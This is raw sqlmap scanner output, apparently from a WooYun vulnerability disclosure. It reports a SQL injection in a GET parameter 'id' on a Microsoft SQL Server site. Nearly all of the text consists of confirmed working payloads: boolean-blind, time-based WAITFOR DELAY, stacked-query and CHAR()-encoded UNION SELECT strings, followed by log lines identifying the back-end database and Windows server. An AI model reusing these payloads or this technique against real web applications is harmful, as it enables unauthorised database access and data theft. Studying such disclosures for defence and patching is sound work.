 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=135' AND 1557=1557 AND 'raJp'='raJp
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=135';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=135' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-4179' UNION ALL SELECT 15,15,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(75)+CHAR(1
02)+CHAR(116)+CHAR(97)+CHAR(115)+CHAR(72)+CHAR(87)+CHAR(77)+CHAR(117)+CHAR(74)+CHAR(67)+CHAR(106)+CHAR(111)+CHAR(83)+CHA
R(84)+CHAR(83)+CHAR(90)+CHAR(100)+CHAR(71)+CHAR(72)+CHAR(71)+CHAR(71)+CHAR(107)+CHAR(104)+CHAR(72)+CHAR(120)+CHAR(74)+CH
AR(90)+CHAR(98)+CHAR(114)+CHAR(66)+CHAR(122)+CHAR(101)+CHAR(90)+CHAR(79)+CHAR(70)+CHAR(120)+CHAR(103)+CHAR(68)+CHAR(113)
+CHAR(98)+CHAR(120)+CHAR(98)+CHAR(113),15,15-- ukkH
---
[17:23:55] [INFO] testing Microsoft SQL Server
[17:23:55] [INFO] confirming Microsoft SQL Server
[17:23:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
www.wooyun.org